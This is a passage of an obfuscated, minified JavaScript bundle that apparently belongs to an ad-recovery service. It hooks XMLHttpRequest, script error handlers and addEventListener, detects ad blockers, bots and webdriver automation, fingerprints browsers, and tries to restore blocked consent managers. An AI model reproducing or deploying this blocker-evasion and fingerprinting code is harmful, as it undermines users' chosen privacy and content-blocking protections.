window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","isAbsolute","media","_WEBDRIVER_ELEM_CACHE","] by [","<complex-selector>#","message","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","addModule","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<single-transition>#","tpmn","` node type definition","forEach","[clip|ellipsis|<string>]{1,2}","cmp_blocked","substring","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","appVersion","none|<custom-ident>","createDescriptor","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","VENDOR","<bg-clip>#","<length-percentage>|<flex>|min-content|max-content|auto","supports(","<image>|<color>","Unexpected err while detecting cosmetic filter: ","Combinator is expected","[<ident-token>|'*']? '|'","players","none|in-flow|all","<bg-size>#","Number sign is not allowed","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","sourceMap","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","is_brave","':' [before|after|first-line|first-letter]","checkAtruleDescriptorName","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","contentDocument","freestar","/negotiate/script-set-value","selector( <complex-selector> )","scaleX( [<number>|<percentage>] )","show|hide","Generic","value","[stretch|repeat|round|space]{1,2}","['~'|'|'|'^'|'$'|'*']? '='","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","item doesn't belong to list","consumeUntilLeftCurlyBracket","auto|<string>","<head","insertAfter","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Vertical line is expected","<'margin-inline-end'>","every","hsl|hwb|lch|oklch","generatedLine","intersectionRatio","pageview","boolean","[-token","/asn","checkAtruleName","isOriginalCmpBlocked","<attachment>#","adfit","none|<position-area>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","scrolling","[auto|alphabetic|hanging|ideographic]","closed","slot","apsEnabled","head","window.top._df.t","join","url-token","BotdError","<number>|<percentage>","<'top'>{1,4}","api.ootoo.co.kr"," | ","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<feature-type> '{' <feature-value-declaration-list> '}'","isElementDisplayNoneImportant","RTCEncodedAudioFrame",": [left|right|first|blank]","calc(","[<box>|border|padding|content]#","WebGLRenderingContext.getParameter is not a function","<'border-width'>","Expect an apostrophe","/f.min.js","containerId","image( <image-tags>? [<image-src>? , <color>?]! )","fromSourceMap","CSSMozDocumentRule","Multiplier","isFailed","<string>|<custom-ident>+","<color>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","<'inset-block'>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","reserved2Output","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","[object Intl]","butt|round|square","port2","adblock_fingerprint","<display-outside>?&&[flow|flow-root]?&&list-item","inside|outside","isElementVisibilityHidden","var(","ariaLabel","() => version","normal||[size|inline-size]","opr","<'padding-left'>{1,2}","none|[<shape-box>||<basic-shape>]|<image>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","cp.edl.co.kr","localeCompare","context","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<number>|<angle>","(function(){","Unknown property","SupportsDeclaration","__sa_","<'margin-block-end'>","prependData","transferSize","skipWs","isAdBlockerDetected","getAttribute","apply","getBoundingClientRect","auto|start|end|left|right|center|justify","resource","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","onmozfullscreenchange","rlh","Unexpected input","balance","default"," is not a constructor or null","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","previousElementSibling","normal|strong|moderate|none|reduced","Unknown at-rule","log( <calc-sum> , <calc-sum>? )","generated","tokenBefore","setImmediate","sourcesContent","<compositing-operator>#","auto||<ratio>","skipValidation","isElementDisplayNone","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","xhr","link","DeclarationList","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","origin","reportToSentry","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","opts","lookupOffset","before doesn't belong to list","Spaces","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","MSG_ACK_INVISIBLE","attributeFilter","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","cmpChar","StyleSheet","none|<image>|<mask-source>","logicieleducatif.fr","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","isEmpty","child_last","boolean-expr","style","pseudo","<'container-name'> [/ <'container-type'>]?","(prefers-color-scheme: dark)","getSlots","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","env( <custom-ident> , <declaration-value>? )","flip-block||flip-inline||flip-start","first","text/html","[Bot] bot UA detected, ua=","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","eWJmcQ==","auto|<length-percentage>"," |  ","<counter-style>|<string>|none","IntersectionObserverEntry","external","ellipse( [<shape-radius>{2}]? [at <position>]? )","fuse","__gpp","coachjs","mask","initInventoryFrame","colon-token","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<feature-value-block>+","pageview_id","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","content-box|padding-box|border-box|fill-box|stroke-box|view-box","scrollY","isGecko","is_cmp_blocked_finally","createSingleNodeList","<line-width>","brave","abs( <calc-sum> )","safari","searchParams","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<page-margin-box-type> '{' <declaration-list> '}'","instance","scheduler unhandled exception - ","base","trys","unsortedForEach",'<script src="',"<counter()>|<counters()>","auto|wrap|nowrap","<'min-block-size'>","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","getLocationRange","EventTarget","skipUntilBalanced","!(function(){","parseCustomProperty","<length-percentage>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","element-invisible-selector","right","content-ad","insertAdjacentHTML","memory","<'max-height'>","_isTcfNeeded","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","none|<transform-list>","splice","AtruleDescriptor","constructor","isFirefox","none|<filter-function-list>|<-ms-filter-function-list>","internet_explorer","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","TkduRThhX3kuRmpZTz00dzNdcDc=","start|center|end|baseline|stretch","Property","__lastWatirConfirm","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","grad","<ns-prefix>? <ident-token>","loader","dppx","as_inventories","log_version","level","https://fb.html-load.com","<url>|none","var( <custom-property-name> , <declaration-value>? )","adapi.inlcorp.com","indiatimes.com","\n  --------","auto|never|always|<absolute-size>|<length>","inventory-removal-key","tel:","parseSourceMapInput","HTMLMediaElement","auto|always|avoid|left|right|recto|verso","http:","<'left'>","<shape>|auto","<media-query-list>","#as_domain","poster","none|left|right|both|inline-start|inline-end","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","none|auto","isCmpBlockedFinally","bind","<color>+|none","gpt-vuukle","larger|smaller","singleNodeValue","HTMLIFrameElement","Generator is already executing.","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","MSG_ACK","self","<position>","<symbol>+","prototype","evaluate","    ","[<angle>|<side-or-corner>]? , <color-stop-list>","background-color","<color>&&<color-stop-angle>?","auto|<color>","/pagead/drt/ui","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","relative","enter","document.documentElement is undefined","tb|rl|bt|lr","<outline-radius>","none|auto|[<string> <string>]+","counter( <counter-name> , <counter-style>? )","auto|balance|stable|pretty","url-equal","code","vendor","and","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","article","<blend-mode>|plus-lighter","querySelector","%%%INV_CODE%%%","viewport","window.parent.document.domain;","MatchGraph","token","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<integer>|<length>","setPAAPIConfigForGPT",'<\/script><script src="',"sourceMapURL could not be parsed",'meta[http-equiv="Content-Security-Policy"]',"auto|normal|none",", width: ","writable","innerWidth","mixed|upright|sideways","marginheight","<'text-emphasis-style'>||<'text-emphasis-color'>","Expected ",'" is a required argument.',"normal|small-caps","userAgent","createContextualFragment","[<length-percentage>|top|center|bottom]#","domain switched","isDelim","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","original","/health-check","FeatureFunction","getWindowId","comment-token","<\/script>","margin: 0; padding: 0;","tokenStart","sleipnir/","slice","reject","Layer","[pack|next]||[definite-first|ordered]","getContext","removeChild","duration","shouldApplyGdpr","lvb","gecko/","RunPerfTest","find","innerText","*[id]","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","sourceRoot","gpt-adpushup","performance","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","'[' <custom-ident>* ']'","<-ms-filter-function>+","<length>|auto","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","[<integer [0,∞]> <absolute-color-base>]#",'" is not in the set.',"[auto|<integer>]{1,3}","entries","window.parent._df.t","Function","decodeURIComponent","isInAdIframe","profile","<html><head><script>","webkitSpeechGrammar","documentElement","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","Unknown node type: ","percentage-token","container","opacity( [<number-percentage>] )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","column","error","auto|inter-character|inter-word|none","units","AnPlusB","ping","Must be between 0 and 63: ","ins","as_domain","grippers|none","<compound-selector>#","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","gpt","none|[<svg-length>+]#","banner-ad","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","blocked_filters","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","20025544feXzfY","floor","Equal sign is expected","<box>|border|text","gecko","cnlwYQ==","attributes","all","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",'<a href="',"[recoverTcfCMP] __tcfapi rescue","cursor","flow|flow-root|table|flex|grid|ruby","auto|<length>","<'row-gap'> <'column-gap'>?","grayscale( <number-percentage> )","parseFromString","<font-stretch-absolute>","PseudoElementSelector","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","ZndiaA==","iterator","contentAreaSelectors","jkl","_phantom","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","left"," cmp inserted","rotateZ( [<angle>|<zero>] )","runAdAuction","navigator.appVersion is undefined","classList","aria-label","response","is_original_cmp_blocked","mustIncludeStrings","matchType","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","[row|column]||dense","is_tcf_required","translateY( <length-percentage> )","Bad syntax","visible|hidden","visible","phantomas","[none|<keyframes-name>]#","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","auto|avoid","[<bg-layer> ,]* <final-bg-layer>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<length-percentage>{1,2}","NestingSelector","Anchor element doesn't have parent","comma","\n  ","tokenEnd","isTcStringResolved","port","[shorter|longer|increasing|decreasing] hue","adshield-native","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Unexpected combinator","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","originalColumn","serif|sans-serif|cursive|fantasy|monospace","distinctiveProps","direction","split","data:text/html,","from","translateZ( <length> )","loaded","none|auto|textfield|menulist-button|<compat-auto>","none","ignore|stretch-to-fit","components","mode","getConsentMetadata","invert(","linear|<cubic-bezier-timing-function>|<step-timing-function>","Bad syntax reference: ","contrast( [<number-percentage>] )","auto|<position>","basename","<length>|thin|medium|thick","cmVzZXJ2ZWQySW5wdXQ=","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","min"," is expected","wdioElectron","declaration","start|end|center|stretch","declarationList","MatchOnce","<family-name>#","adUnits","localStorage","<ray()>|<url>|<basic-shape>","Match","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","combo","ZWhvcg==","navigator","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<'grid-row-gap'> <'grid-column-gap'>?","Function.prototype.bind is undefined","` should not contain a prelude","HTMLVideoElement","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","( [<mf-plain>|<mf-boolean>|<mf-range>] )","leave","yahoo-mail-v1","keys","_self","calc( <calc-sum> )","display","getComputedStyle","https://report.ad-shield.cc/","<relative-real-selector-list>","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","checkAtrulePrelude","<symbol> <symbol>?","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","statusText","break","ads-partners.coupang.com",".start","rawMessage","( <declaration> )","Worker","Mismatch","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","samsungbrowser","BotDetector.detect can't be called before BotDetector.collect","givt_detected","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","sdk_version","longestMatch","default|none","left|right|none|inline-start|inline-end","responseXML"," > div { justify-content:center; } #",'Identifier "',"Selector","<'align-items'> <'justify-items'>?","Dimension","cmVzZXJ2ZWQxSW5wdXQ=","Not supported insert-rule | rule: ","<'column-width'>||<'column-count'>","insertList","geb","normal|italic|oblique <angle>?","https://html-load.cc","normal|<length>","isSleipnir","raptive","male|female|neutral","skip-node","ZGdnbg==","Failed to detect bot","success","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","childNodes","validate","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","webkit","__$webdriverAsyncExecutor","setAttributeNS","[restore-rejections] restoreDeferredRejections__nonadblock","<absolute-size>|<relative-size>|<length-percentage>","<mask-reference>#","<boolean-expr[","Condition","Failed to decode protect-id: id is empty","CSSStyleSheet","<'border-top-style'>","cqw","svh","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","content-box|padding-box|border-box","[<line-names>|<name-repeat>]+","none|<integer>","permission","else","<length>{1,4}","/cgi-bin/PelicanC.dll","[<filter-function>|<url>]+","getElementById","systemLanguage","layer( <layer-name> )","matches","api.adiostech.com",", scrollY: ","navigator.webdriver is undefined","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<'top'>","[<container-name>]? <container-condition>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","URL","width-less-than","isValidPosition","general-enclosed","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","responseType","_fa_","/cou/api_reco.php","ghi","findWsEnd","not","scroll-position|contents|<custom-ident>","img_","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","isParentsDisplayNone","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","https:","alphaStr","rng","AS-ENCODED-VAL","HTMLImageElement","isUnregistered","Reflect","auto|normal|active|inactive|disabled","<calc-product> [['+'|'-'] <calc-product>]*","xhr_defer","/didomi_cmp.js","<'min-inline-size'>","has","intersectionRect","isRemoved","innerHTML","getLocation","disallowEmpty","appendChild","<simple-selector>#","prev",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"cache_is_blocking_ads","frameScript","auto|both|start|end|maximum|clear","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","api.reurl.co.kr","` is missed","outerHeight",", scrollX: ","as_country","span","cmd","parent_after","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","symbol","Script","preconnect","horizontal|vertical|inline-axis|block-axis|inherit","AttributeSelector","_set","window.PluginArray is undefined",".getAdserverTargeting","gpt_disabled","scaleZ( [<number>|<percentage>] )","marginwidth","lastChanged","navigator.mimeTypes is undefined","isSafari","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","plugins","marker-end","<single-animation-timeline>#","Hyphen minus","[jis78|jis83|jis90|jis04|simplified|traditional]","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","N is expected","refresh","Number","[auto|<length-percentage>]{1,4}","<'min-height'>","Hex or identifier is expected","<number>|left|center|right|leftwards|rightwards","http://127.0.0.1","<'height'>","none|capitalize|uppercase|lowercase|full-width|full-size-kana","[first|last]? baseline","normal|break-word|anywhere","selectorList","getGPPData","none|<position>#","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","requestBids","widthEval","crios","initLogUploadHandler","banner_ad","separate|collapse|auto","adsense","rotateY( [<angle>|<zero>] )","none|path( <string> )","[<length>{2,3}&&<color>?]","clientHeight","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","Bad value `","eachMapping","dvh","@@toPrimitive must return a primitive value.","cmVzZXJ2ZWQyT3V0cHV0","HTMLIFrameElement_contentWindow","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","opacity:","googletag cmd unshift failed : ","Destroying interstitial slots : ","[recoverTcfCMP] __tcfloaded_cache set. Value: ","whatcardev.haymarket.com","_sorted","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","toArray","whitespace-token","fromSetString","<pseudo-page>+|<ident> <pseudo-page>*","ar-v1","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","currentScript","ADNXSMediation","createAuctionNonce","rgba(247, 248, 224, 0.5)","throw","Identifier","<feature-value-declaration>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","ACK_INVISIBLE","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","addConnectionHandler","inventoryId","reduce","computed","as_inmobi_cmp_host","viewport_document","Timed out waiting for consent readiness","dpcm","file","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","config","<'max-inline-size'>","line","none|railed"," undefined","SECSSOBrowserChrome","consumeUntilBalanceEnd","MatchOnceBuffer","text_ad","top|bottom|block-start|block-end|inline-start|inline-end","FIRST_ORDERED_NODE_TYPE","cssText","<url>+","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65"];return(a1k=function(){return t})()}(function(t,e){const n=a1u,r=a1k();for(;;)try{if(614186==-parseInt(n(3204))/1*(-parseInt(n(1568))/2)+-parseInt(n(1426))/3+parseInt(n(1772))/4*(parseInt(n(1714))/5)+-parseInt(n(3103))/6+-parseInt(n(862))/7*(parseInt(n(458))/8)+parseInt(n(1512))/9*(-parseInt(n(1373))/10)+parseInt(n(2681))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Rb=a1u;var k={9141:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});let i="",o=r(361);try{var s;i=null!==(s=document[r(3e3)][r(2391)](r(480)))&&void 0!==s?s:r(1969);const t=document[r(3e3)][r(2391)](r(658))||document[r(3e3)][r(2391)](r(883));t&&(o=new URL(t,window[r(499)][r(776)])[r(2421)])}catch(t){}const a={version:r(2044),sdkVersion:i,endpoint:o,env:r(1826),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2561)][r(2914)],insertBefore:Node[r(2561)][r(2168)]};function o(t,e){const n=r;e[n(915)]?i[n(2168)][n(1742)](e[n(1101)],t,e[n(915)]):i[n(2914)][n(1742)](e[n(1336)],t)}function s(t){const e=r;i[e(2914)][e(1742)](document[e(2327)],t)}function a(t){const e=r,n=document[e(1898)](t[e(677)]);for(const r of t[e(2237)]())n[e(329)](r,t[e(2391)](r));return n[e(1262)]=t[e(1262)],n}function c(){const t=r;try{if(null!=window[t(2783)][t(2475)]&&t(1178)===window[t(2783)][t(2475)][t(1178)][t(3217)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1649),p=r(992);let g=0;function b(){const t=r;return![t(749),t(860)][t(900)]((e=>location[t(1606)][t(1941)](e)))&&!window[t(1791)]}function w(){const t=r;return o.A[t(655)](p)||g[t(935)]()}async function v(t){const e=r;return e(3163)===o.A[e(655)](e(741),!1)||!(!(window[e(499)][e(425)]+window[e(499)][e(606)])[e(635)](e(3105))&&e(3163)!==o.A[e(655)](e(3105),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(404)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1192)](p,g[n(935)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1192)](p,g[e(935)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(3163)===o.A[e(655)](e(741),!1)||(void 0!==m?m:b()&&![e(1256),e(860)][e(900)]((t=>location[e(1606)][e(1941)](t)))&&e(3163)===o.A[e(655)](f)?(k(t)[e(404)]((t=>{const n=e;m=t,o.A[n(1192)](f,t[n(935)]())})),!0):(m=await k(t),o.A[e(1192)](f,m[e(935)]()),m))}async function x(t){return await async function(){const t=a1u;let e=!1;try{const n=document[t(1898)](t(2670));n[t(329)]("id",t(409)),document[t(2327)][t(2914)](n),n[t(329)](t(2440),t(3021));const 